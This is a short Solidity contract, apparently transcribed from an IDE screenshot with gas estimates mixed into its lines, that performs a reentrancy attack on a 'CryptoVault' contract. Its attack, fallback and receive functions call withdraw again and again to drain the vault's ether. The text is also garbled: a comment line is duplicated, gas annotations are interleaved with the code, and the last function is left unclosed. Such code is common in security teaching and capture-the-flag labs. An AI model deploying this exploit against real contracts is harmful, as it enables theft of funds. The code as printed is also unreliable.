 contract ReentracyAttack {
// Reference to the CryptoVault contract
// Reference to the CryptoVault contract
CryptoVault public dao;
constructor(address payable _dao) public { infinite gas 262000 gas
dao = CryptoVault(_dao);
}
function attack() external payable { infinite gas
require(msg.value >= 1, "Insufficient ether sent");
// Deposit a small amount to trigger the reentrancy
dao.deposit{value: msg.value}();
// Call withdraw to trigger the reentrancy attack
dao.withdraw(1 ether);
// After the attack, the contract will still have an incorrect balance
// The attacker's contract can then withdraw again
}
fallback() external payable { undefined gas
// This function is required to receive Ether when calling deposit
if (dao.getBalance() >= 1){
dao.withdraw(1 ether);
}
}
receive() external payable { undefined gas
// This function is required to receive Ether when calling deposit
if (dao.getBalance() >= 1){
dao.withdraw(1 ether);
}